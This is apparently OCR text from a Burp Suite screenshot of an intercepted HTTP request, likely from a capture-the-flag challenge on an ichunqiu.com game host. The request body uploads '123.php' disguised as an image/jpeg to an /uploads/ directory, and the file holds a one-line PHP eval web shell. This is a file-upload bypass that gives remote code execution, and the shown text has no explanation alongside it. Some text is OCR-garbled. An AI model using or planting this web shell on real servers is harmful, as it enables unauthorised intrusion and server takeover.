 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://f12aa0da0b584a46a87753d32f0c2316397b349badf24424.game.ichunqiu.com:80 [106.39.208.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: f12aa0da0b584a46a87753d32f0c2316397b349badf24424.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cnï¼ zh,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------23696711212565
Content-Length: 417
Referer: http://f12aa0da0b584a46a87753d32f0c2316397b349badf24424.game.ichunqiu.com/
Cookie: UM_distinctid=1619a37470081-0d6b0363b1b4b18-4c322f7c-100200-1619a3747015a; pgv_pvi=9949358080;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1521209686,1521272189,1521340530,1521341118;
Hm_lvt_9104989ce242a8e03049eaceca950328=1520900496,1521272176; Hm_lvt_1a32f7c660491887db0960e9c314b022=1520900496,1521272176;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=b505e3b75d62fabce0a6690c23ad54c4c08bbd44; pgv_si=s344844288;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1521341116; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1521341116; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1521432273
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23696711212565
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------23696711212565
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST['1'])?>
-----------------------------23696711212565
Content-Disposition: form-data; name="submit"
Submit
-----------------------------23696711212565--
? < + > Type a search term 0 matches